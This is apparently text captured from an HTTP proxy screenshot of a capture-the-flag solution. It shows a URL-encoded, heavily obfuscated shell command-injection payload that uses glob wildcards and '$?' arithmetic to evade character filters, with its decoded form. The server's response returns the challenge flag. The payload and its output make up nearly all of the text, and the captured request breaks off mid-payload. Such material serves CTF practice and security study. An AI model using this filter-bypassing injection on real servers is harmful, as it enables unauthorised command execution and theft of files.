 Request
Pretty Raw Hex
\n
1 GET /?f=
%7c%20%2f%3f%3fa%3f%3f%3fa%3f%20%24(%2f%3f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%
3f%3f%20%2f%3f%3f%3f%3f%3f%3f%3f%3f%20%7c%20%2f%3f%3f%3f%2fa%3ft%3f%3f%3fa%3f
%3f%3f%3f%3f%2f%3fa%3f%3f%20%2f%5b.-t%5d%5b.-a%5d%5b.-t%5d%5b.-a%5d%5b!-a%5d.
%5b.-a%5d%5b.-t%5d%5bc-t%5d%2f%20%7c%20(a%20%7c%7c%20%2f%3f%3f%3f%2f%3f%3f%3f
%2fc%3ft%20-c%24((%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%
20%2f%20%24%3f))))%24(%2f%3f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%3f%3f%20%2f%3f
%3f%3f%3f%3f%3f%3f%3f%20%7c%20%2f%3f%3f%3f%2fa%3ft%3f%3f%3fa%3f%3f%3f%3f%3f%2
f%3fa%3f%3f%20%2f%5b.-t%5d%5b.-a%5d%5b.-t%5d%5b.-a%5d%5b!-a%5d.%5b.-a%5d%5b.-
t%5d%5bc-t%5d%2f%20%7c%20(a%20%7c%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%2fc%3ft%20-c%
24((%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f
--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3
f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f))))%24(%2f%3f%3f%3f%2f%
3f%3f%3f%2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%3f%3f%3f%3f%3f%3f%3f%20%7c%20%2f%3f%3
f%3f%2fa%3ft%3f%3f%3fa%3f%3f%3f%3f%3f%2f%3fa%3f%3f%20%2f%5b.-t%5d%5b.-a%5d%5b
.-t%5d%5b.-a%5d%5b!-a%5d.%5b.-a%5d%5b.-t%5d%5bc-t%5d%2f%20%7c%20(a%20%7c%7c%2
0%2f%3f%3f%3f%2f%3f%3f%3f%2fc%3ft%20-c%24((%24%3f%20%2f%20%24%3f))))%24(%2f%3
f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%3f%3f%3f%3f%3f%3f%3f%20%7c
%20%2f%3f%3f%3f%2fa%3ft%3f%3f%3fa%3f%3f%3f%3f%3f%2f%3fa%3f%3f%20%2f%5b.-t%5d%
5b.-a%5d%5b.-t%5d%5b.-a%5d%5b!-a%5d.%5b.-a%5d%5b.-t%5d%5bc-t%5d%2f%20%7c%20(a
%20%7c%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%2fc%3ft%20-c%24((%24%3f%20%2f%20%24%3f--
%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f-
-%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f
--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f))))%24(%2f%3f%3f%3f%2f%3
f%3f%3f%2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%3f%3f%3f%3f%3f%3f%3f%20%7c%20%2f%3f%3f
%3f%2fa%3ft%3f%3f%3fa%3f%3f%3f%3f%3f%2f%3fa%3f%3f%20%2f%5b.-t%5d%5b.-a%5d%5b.
-t%5d%5b.-a%5d%5b!-a%5d.%5b.-a%5d%5b.-t%5d%5bc-t%5d%2f%20%7c%20(a%20%7c%7c%20
%2f%3f%3f%3f%2f%3f%3f%3f%2fc%3ft%20-c%24((%24%3f%20%2f%20%24%3f--%20%24%3f%20
%2f%20%24%3f))))%24(%2f%3f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%3
f%3f%3f%3f%3f%3f%3f%20%7c%20%2f%3f%3f%3f%2fa%3ft%3f%3f%3fa%3f%3f%3f%3f%3f%2f%
3fa%3f%3f%20%2f%5b.-t%5d%5b.-a%5d%5b.-t%5d%5b.-a%5d%5b!-a%5d.%5b.-a%5d%5b.-t%
5d%5bc-t%5d%2f%20%7c%20(a%20%7c%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%2fc%3ft%20-c%24
((%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--
%20%24%3f%20%2f%20%24%3f))))%24(%2f%3f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%3f%3
f%20%2f%3f%3f%3f%3f%3f%3f%3f%3f%20%7c%20%2f%3f%3f%3f%2fa%3ft%3f%3f%3fa%3f%3f%
3f%3f%3f%2f%3fa%3f%3f%20%2f%5b.-t%5d%5b.-a%5d%5b.-t%5d%5b.-a%5d%5b!-a%5d.%5b.
-a%5d%5b.-t%5d%5bc-t%5d%2f%20%7c%20(a%20%7c%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%2fc
%3ft%20-c%24((%24%3f%20%2f%20%24%3f--%20%24%3f%20%2f%20%24%3f--%20%24%3f%20%2
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 07:26:32 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 47
9
10 grey{r35p3c7_70_b45h_m4573r_0dd14e9bc3172d16}
11
12
Search... 0 matches
Inspector
Decoded from: URL encoding
| /??a???a? $(/???/???/?t?????
/???????? | /???/a?t???a?????
/?a?? /[.-t][.-a][.-t][.-a][!-
a].[.-a][.-t][c-t]/ | (a || /?
??/???/c?t -c$(($? / $?-- $? /
$?-- $? / $?))))$(/???/???/?t
????? /???????? | /???/a?t???a
?????/?a?? /[.-t][.-a][.-t][.-
a][!-a].[.-a][.-t][c-t]/ | (a
|| /???/???/c?t -c$(($? / $?--
$? / $?-- $? / $?-- $? / $?--
$? / $?-- $? / $?-- $? / $?--
$? / $?))))$(/???/???/?t?????
/???????? | /???/a?t???a?????
/?a?? /[.-t][.-a][.-t][.-a][!-
a].[.-a][.-t][c-t]/ | (a || /?
??/???/c?t -c$(($? / $?))))$(/
???/???/?t????? /???????? | /?
??/a?t???a?????/?a?? /[.-t][.-
a][.-t][.-a][!-a].[.-a][.-t][c
-t]/ | (a || /???/???/c?t -c$(
($? / $?-- $? / $?-- $? / $?--
$? / $?-- $? / $?-- $? / $?--
$? / $?-- $? / $?-- $? / $?))
))$(/???/???/?t????? /????????
| /???/a?t???a?????/?a?? /[.-
t][.-a][.-t][.-a][!-a].[.-a][.
-t][c-t]/ | (a || /???/???/c?t
-c$(($? / $?-- $? / $?))))$(/
???/???/?t????? /???????? | /?
??/a?t???a?????/?a?? /[.-t][.-
a][.-t][.-a][!-a].[.-a][.-t][c
-t]/ | (a || /???/???/c?t -c$(
($? / $?-- $? / $?-- $? / $?--
$? / $?))))$(/???/???/?t?????
/???????? | /???/a?t???a?????
/?a?? /[.-t][.-a][.-t][.-a][!-
a].[.-a][.-t][c-t]/ | (a || /?
??/???/c?t -c$(($? / $?-- $? /
Done
262 bytes | 227 milli